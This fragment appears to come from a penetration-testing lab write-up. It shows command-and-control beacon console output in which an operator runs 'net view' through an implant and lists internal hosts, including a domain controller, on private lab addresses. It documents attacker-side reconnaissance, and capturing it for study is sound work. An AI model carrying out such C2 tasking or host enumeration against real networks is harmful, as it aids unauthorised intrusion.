 beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 87608 bytes
[+] received output:
List of hosts:
[+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2